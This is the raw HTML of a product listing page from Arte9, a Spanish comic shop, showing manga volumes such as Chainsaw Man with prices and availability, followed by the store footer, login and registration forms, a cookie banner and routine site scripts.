	<a href="https://arte9.com/producto/chainsaw-man-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="527" src="https://arte9.com/wp-content/uploads/2021/05/Chainsawman5-340x527.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/05/Chainsawman5-340x527.jpg 340w, https://arte9.com/wp-content/uploads/2021/05/Chainsawman5-193x300.jpg 193w, https://arte9.com/wp-content/uploads/2021/05/Chainsawman5.jpg 456w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHAINSAW MAN #05</h2>
				<span class="autor">Tatsuki Fujimoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 14-05-2021</span><br>	
</a><a href="?add-to-cart=14403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14403" data-product_sku="" aria-label="Añadir &ldquo;CHAINSAW MAN #05&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-17270 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/chainsaw-man-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="515" src="https://arte9.com/wp-content/uploads/2021/08/Chainsawman-340x515.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/08/Chainsawman-340x515.jpg 340w, https://arte9.com/wp-content/uploads/2021/08/Chainsawman-198x300.jpg 198w, https://arte9.com/wp-content/uploads/2021/08/Chainsawman.jpg 468w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHAINSAW MAN #07</h2>
				<span class="autor">Tatsuki Fujimoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 05-08-2021</span><br>	
</a><a href="?add-to-cart=17270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17270" data-product_sku="" aria-label="Añadir &ldquo;CHAINSAW MAN #07&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-16421 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/chainsaw-man-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="503" src="https://arte9.com/wp-content/uploads/2021/07/Chainsaw-340x503.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/07/Chainsaw-340x503.jpg 340w, https://arte9.com/wp-content/uploads/2021/07/Chainsaw-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2021/07/Chainsaw.jpg 540w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHAINSAW MAN #06</h2>
				<span class="autor">Tatsuki Fujimoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=16421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16421" data-product_sku="" aria-label="Añadir &ldquo;CHAINSAW MAN #06&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-962 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yakuza-amo-de-casa-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3.jpg 555w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YAKUZA AMO DE CASA #03</h2>
				<span class="autor">Kosuke Oono</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="962" data-product_sku="" aria-label="Añadir &ldquo;YAKUZA AMO DE CASA #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1071 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/capitan-tsubasa-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="467" src="https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-340x467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-340x467.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-219x300.jpg 219w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1.jpg 660w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITÁN TSUBASA #01</h2>
				<span class="autor">Yôichi Takahashi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">12,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,30€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-08-2020</span><br>	
</a><a href="?add-to-cart=1071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1071" data-product_sku="" aria-label="Añadir &ldquo;CAPITÁN TSUBASA #01&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-425 status-publish onbackorder product_cat-manga product_cat-mangapanini has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/origin-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="473" src="https://arte9.com/wp-content/uploads/2020/06/SORIG010_0-340x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SORIG010_0-340x473.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SORIG010_0.jpg 503w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ORIGIN #10</h2>
				<span class="autor">Boichi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">7,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-06-2020</span><br>	
</a><a href="?add-to-cart=425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="425" data-product_sku="" aria-label="Añadir &ldquo;ORIGIN #10&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-423 status-publish instock product_cat-manga product_cat-mangalacupula has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/banana-fish-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="486" src="https://arte9.com/wp-content/uploads/2020/06/SBANA004_0-340x486.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SBANA004_0-340x486.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SBANA004_0.jpg 490w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Banana Fish 4</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 15,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="423" data-product_sku="" aria-label="Añadir &ldquo;Banana Fish 4&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-973 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-super-tomo-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="558" src="https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-340x558.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-340x558.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-183x300.jpg 183w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6.jpg 440w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON BALL SUPER TOMO #06 REU . . .</h2>
				<span class="autor">Akira Toriyama - Toyotaro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">7,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="973" data-product_sku="" aria-label="Añadir &ldquo;DRAGON BALL SUPER TOMO #06 REUNÍOS ! SUPERGUERREROS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-956 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/bleach-maximum-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="472" src="https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-340x472.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-340x472.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/08/Maximunbleach12.jpg 504w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLEACH MAXIMUM #12</h2>
				<span class="autor">Tite Kubo</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="956" data-product_sku="" aria-label="Añadir &ldquo;BLEACH MAXIMUM #12&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1391940132" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1047654123" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
